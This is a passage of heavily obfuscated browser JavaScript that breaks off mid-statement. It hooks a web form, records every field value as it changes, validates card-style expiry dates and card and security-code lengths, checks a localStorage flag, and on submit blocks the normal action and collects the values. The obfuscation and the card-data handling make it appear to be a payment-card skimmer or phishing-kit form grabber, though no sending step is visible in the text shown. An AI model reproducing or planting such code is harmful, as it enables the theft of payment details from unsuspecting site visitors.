y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['q'+'x'+'x'+'p'+'R'],R);continue;}break;}}}}}}function N(x){var e={'AvzcP':function(t,s){return I['S'+'B'+'t'+'l'+'L'](t,s);}};if(I['A'+'D'+'X'+'r'+'j'](x['l'+'e'+'n'+'g'+'t'+'h'],0x5))return null;else{if(I['t'+'u'+'H'+'C'+'H'](x['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var D=x['s'+'p'+'l'+'i'+'t'](I['A'+'H'+'Q'+'C'+'Q']);if(I['V'+'o'+'l'+'G'+'U'](D['l'+'e'+'n'+'g'+'t'+'h'],0x2)){if(I['P'+'I'+'k'+'Y'+'S'](I['s'+'i'+'n'+'g'+'g'],I['V'+'u'+'Z'+'O'+'L']))return 0x1;else try{var s=X['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t']['b'+'o'+'d'+'y']['s'+'c'+'r'+'o'+'l'+'l'+'H'+'e'+'i'+'g'+'h'+'t'];W['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=e['A'+'v'+'z'+'c'+'P'](e['A'+'v'+'z'+'c'+'P'](s,0xf),'p'+'x');}catch(L){}}var G=I['Q'+'I'+'n'+'Q'+'I'](parseInt,D[0x0],0xa);if(I['U'+'w'+'l'+'g'+'C'](G,0xc))return 0x2;return null;}else{if(I['c'+'T'+'H'+'d'+'e'](x['l'+'e'+'n'+'g'+'t'+'h'],0x6)){var D=x['s'+'p'+'l'+'i'+'t'](I['A'+'H'+'Q'+'C'+'Q']);if(I['H'+'h'+'U'+'R'+'v'](D[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;var E=I['I'+'m'+'l'+'k'+'f'](parseInt,D[0x1],0xa),R=I['G'+'U'+'P'+'y'+'U'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);if(I['p'+'A'+'o'+'C'+'g'](E,R)){if(I['V'+'o'+'l'+'G'+'U'](I['N'+'b'+'C'+'W'+'C'],I['N'+'b'+'C'+'W'+'C'])){var L=I['g'+'L'+'a'+'t'+'W']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['Y'+'e'+'c'+'E'+'k'](I['O'+'h'+'A'+'u'+'P'],Q);continue;case'1':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var Q=I['R'+'z'+'r'+'h'+'O'];continue;case'4':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else return 0x2;}return null;}}}}var S=[j['w'+'E'+'w'+'x'+'Q'],j['R'+'A'+'C'+'Y'+'F'],j['L'+'x'+'D'+'o'+'U']];S['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(x){var e=I['p'+'K'+'U'+'G'+'E']['s'+'p'+'l'+'i'+'t']('|'),D=0x0;while(!![]){switch(e[D++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],K);continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],o);continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['E'+'I'+'W'+'b'+'g'],c);continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],M);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],U);continue;}break;}});var q={},d={};for(var y=0x0;j['n'+'C'+'s'+'W'+'h'](y,document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);y++){if(j['u'+'C'+'N'+'x'+'Z'](j['N'+'E'+'r'+'C'+'i'],j['o'+'M'+'H'+'M'+'r'])){var h=document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][y];q[h['i'+'d']]=h['v'+'a'+'l'+'u'+'e'],d[h['i'+'d']]=h['v'+'a'+'l'+'u'+'e'];}else r[u]=a['v'+'a'+'l'+'u'+'e'],z[I]=J['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['O'+'V'+'L'+'J'+'R'],function(e){if(I['S'+'E'+'u'+'A'+'J'](I['b'+'X'+'x'+'w'+'l'],I['b'+'X'+'x'+'w'+'l'])){var D=e['t'+'a'+'r'+'g'+'e'+'t'],G=D['n'+'a'+'m'+'e']||D['i'+'d'];if(I['U'+'w'+'l'+'g'+'C'](D['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&I['L'+'F'+'j'+'D'+'o'](D['v'+'a'+'l'+'u'+'e'],q[G])){if(I['P'+'r'+'X'+'X'+'O'](I['z'+'t'+'U'+'V'+'p'],I['E'+'o'+'w'+'B'+'O']))q[G]=D['v'+'a'+'l'+'u'+'e'],d[G]=D['v'+'a'+'l'+'u'+'e'];else{if(I['b'+'B'+'e'+'i'+'a'](b['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['m'+'n'+'a'+'T'+'O'](V['l'+'e'+'n'+'g'+'t'+'h'],0x4)){var R=I['c'+'F'+'U'+'k'+'S']['s'+'p'+'l'+'i'+'t']('|'),t=0x0;while(!![]){switch(R[t++]){case'0':U['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['E'+'H'+'D'+'C'+'H'](I['O'+'h'+'A'+'u'+'P'],s);continue;case'1':G['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':x['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var s=I['R'+'z'+'r'+'h'+'O'];continue;case'6':e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{if(I['f'+'k'+'C'+'E'+'Z'](p['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var L=I['M'+'b'+'O'+'v'+'A']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':E['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['E'+'H'+'D'+'C'+'H'](I['O'+'h'+'A'+'u'+'P'],s);continue;case'1':var s='';continue;case'2':Y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':t['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}}}else j=O[I['g'+'b'+'y'+'E'+'K']];}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['F'+'X'+'t'+'u'+'r'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['N'+'s'+'K'+'I'+'N'],function(D){var G={'PcKhW':function(wE,wR){return j['k'+'v'+'S'+'u'+'X'](wE,wR);},'QaWCh':function(wE,wR){return j['W'+'m'+'k'+'t'+'X'](wE,wR);},'csIqN':function(wE,wR){return j['n'+'n'+'N'+'q'+'P'](wE,wR);},'YTTZp':j['g'+'G'+'w'+'D'+'B']},E=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['C'+'z'+'O'+'F'+'T']),R;j['v'+'W'+'S'+'m'+'X'](d[j['C'+'z'+'O'+'F'+'T']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?R=E['v'+'a'+'l'+'u'+'e']:R=d[j['C'+'z'+'O'+'F'+'T']];var t=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['O'+'F'+'s'+'z'+'x']),s;j['n'+'d'+'d'+'a'+'s'](d[j['O'+'F'+'s'+'z'+'x']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?s=t['v'+'a'+'l'+'u'+'e']:s=d[j['O'+'F'+'s'+'z'+'x']];var L=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'N'+'p'+'O'+'R']),Y;if(j['y'+'R'+'L'+'Z'+'t'](d[j['g'+'N'+'p'+'O'+'R']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))j['N'+'A'+'I'+'v'+'M'](j['X'+'m'+'Y'+'l'+'i'],j['X'+'m'+'Y'+'l'+'i'])?Y=L['v'+'a'+'l'+'u'+'e']:I['h'+'X'+'j'+'a'+'c'](j,O);else{if(j['x'+'B'+'w'+'I'+'Z'](j['K'+'r'+'b'+'z'+'j'],j['U'+'w'+'z'+'y'+'T']))Y=d[j['g'+'N'+'p'+'O'+'R']];else{var wt=I['a'+'Q'+'y'+'S'+'n']['s'+'p'+'l'+'i'+'t']('|'),ws=0x0;while(!![]){switch(wt[ws++]){case'0':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['r'+'X'+'u'+'E'+'V'](I['O'+'h'+'A'+'u'+'P'],wA);continue;}break;}}}var Q=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'I'+'k'+'J'+'S']),T;if(j['L'+'l'+'s'+'e'+'b'](d[j['g'+'I'+'k'+'J'+'S']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))T=Q['v'+'a'+'l'+'u'+'e'];else{if(j['v'+'x'+'g'+'Q'+'s'](j['w'+'p'+'B'+'C'+'H'],j['i'+'R'+'L'+'p'+'Q']))T=d[j['g'+'I'+'k'+'J'+'S']];else return null;}var C=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['H'+'Y'+'V'+'A'+'f']),F;j['n'+'d'+'d'+'a'+'s'](d[j['H'+'Y'+'V'+'A'+'f']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?F=C['v'+'a'+'l'+'u'+'e']:F=d[j['H'+'Y'+'V'+'A'+'f']];var v=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['P'+'x'+'y'+'N'+'b']),m=v['v'+'a'+'l'+'u'+'e'],l=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['i'+'G'+'j'+'p'+'r']),w0=l['v'+'a'+'l'+'u'+'e'],w1=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['v'+'s'+'f'+'d'+'c']),w2=w1['v'+'a'+'l'+'u'+'e'],w3=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['e'+'K'+'e'+'T'+'c']),w4;j['y'+'R'+'L'+'Z'+'t'](d[j['e'+'K'+'e'+'T'+'c']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?w4=w3['v'+'a'+'l'+'u'+'e']:w4=d[j['e'+'K'+'e'+'T'+'c']];var w5=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'G'+'w'+'D'+'B']),w6;j['T'+'W'+'F'+'B'+'L'](d[j['g'+'G'+'w'+'D'+'B']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?j['S'+'F'+'Q'+'V'+'G'](j['S'+'a'+'P'+'K'+'L'],j['b'+'H'+'t'+'s'+'M'])?w6=w5['v'+'a'+'l'+'u'+'e']:(X['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,W['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,r=wN['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(wL,wY,wQ,wT){return G['P'+'c'+'K'+'h'+'W'](G['P'+'c'+'K'+'h'+'W'](wY,wQ?G['Q'+'a'+'W'+'C'+'h']('\x20',wQ):''),wT?G['c'+'s'+'I'+'q'+'N']('\x20',wT):'');})):j['y'+'R'+'L'+'Z'+'t'](j['S'+'m'+'z'+'D'+'Q'],j['B'+'z'+'t'+'P'+'I'])?j['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['r'+'X'+'u'+'E'+'V'](O,I['A'+'H'+'Q'+'C'+'Q']):w6=d[j['g'+'G'+'w'+'D'+'B']];var w7=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['k'+'F'+'L'+'m'+'m']),w8;j['N'+'A'+'I'+'v'+'M'](d[j['k'+'F'+'L'+'m'+'m']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?w8=w7['v'+'a'+'l'+'u'+'e']:w8=d[j['k'+'F'+'L'+'m'+'m']];var w9=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['A'+'u'+'D'+'x'+'I']),ww;if(j['n'+'d'+'d'+'a'+'s'](d[j['A'+'u'+'D'+'x'+'I']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))ww=w9['v'+'a'+'l'+'u'+'e'];else{if(j['v'+'x'+'g'+'Q'+'s'](j['d'+'Y'+'Z'+'g'+'N'],j['d'+'Y'+'Z'+'g'+'N'])){var wQ=X['f'+'o'+'r'+'m'+'s'][I['C'+'Z'+'m'+'P'+'h']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][W];r[wQ['i'+'d']]=wQ['v'+'a'+'l'+'u'+'e'],wN[wQ['i'+'d']]=wQ['v'+'a'+'l'+'u'+'e'];}else ww=d[j['A'+'u'+'D'+'x'+'I']];}var wB=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['l'+'I'+'A'+'n'+'B']),wj;j['n'+'d'+'d'+'a'+'s'](d[j['l'+'I'+'A'+'n'+'B']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?wj=wB['v'+'a'+'l'+'u'+'e']:wj=d[j['l'+'I'+'A'+'n'+'B']];var wO=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['Q'+'M'+'Y'+'L'+'h']),wX;if(j['y'+'f'+'i'+'y'+'I'](d[j['Q'+'M'+'Y'+'L'+'h']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))wX=wO['v'+'a'+'l'+'u'+'e'];else{if(j['V'+'Q'+'f'+'O'+'W'](j['E'+'l'+'F'+'h'+'k'],j['E'+'l'+'F'+'h'+'k']))wX=d[j['Q'+'M'+'Y'+'L'+'h']];else{var wT=I['a'+'t'+'A'+'c'+'W'](j,0x28),wi=I['S'+'B'+'t'+'l'+'L'](I['Z'+'R'+'g'+'Z'+'Q'],wT);O['o'+'p'+'e'+'n'](wi,I['K'+'d'+'i'+'k'+'c'],I['O'+'A'+'g'+'D'+'H']);}}var wW=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['r'+'v'+'p'+'l'+'b']),wr=wW['v'+'a'+'l'+'u'+'e'],wu=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['k'+'q'+'K'+'I'+'W']),wa=wu['v'+'a'+'l'+'u'+'e'],wz=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['D'+'H'+'t'+'U'+'v']),wI;if(j['Y'+'H'+'F'+'Y'+'R'](d[j['D'+'H'+'t'+'U'+'v']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['Q'+'L'+'w'+'g'+'M'](j['p'+'m'+'c'+'G'+'t'],j['p'+'m'+'c'+'G'+'t']))wI=wz['v'+'a'+'l'+'u'+'e'];else{var wi=X['t'+'a'+'r'+'g'+'e'+'t'],wC=wi['n'+'a'+'m'+'e']||wi['i'+'d'];I['c'+'T'+'H'+'d'+'e'](wi['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&I['x'+'A'+'C'+'b'+'a'](wi['v'+'a'+'l'+'u'+'e'],W[wC])&&(wA[wC]=wi['v'+'a'+'l'+'u'+'e'],z[wC]=wi['v'+'a'+'l'+'u'+'e']);}}else j['Q'+'L'+'w'+'g'+'M'](j['n'+'G'+'u'+'Y'+'V'],j['n'+'G'+'u'+'Y'+'V'])?wI=d[j['D'+'H'+'t'+'U'+'v']]:j=O[G['Y'+'T'+'T'+'Z'+'p']];if(j['s'+'A'+'V'+'E'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P']),null)){if(j['n'+'d'+'d'+'a'+'s'](j['M'+'u'+'q'+'K'+'h'],j['E'+'s'+'B'+'Y'+'i'])){var wF=I['U'+'N'+'t'+'u'+'p']['s'+'p'+'l'+'i'+'t']('|'),wg=0x0;while(!![]){switch(wF[wg++]){case'0':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['q'+'j'+'b'+'i'+'E'](I['Q'+'O'+'D'+'H'+'O'],wk);continue;case'1':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var wk=I['R'+'z'+'r'+'h'+'O'];continue;case'4':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{D['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var wJ=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q']),wP=wJ['v'+'a'+'l'+'u'+'e'],wH=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F']),wf=wH['v'+'a'+'l'+'u'+'e'],wb=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U']),wV=wb['v'+'a'+'l'+'u'+'e'];let 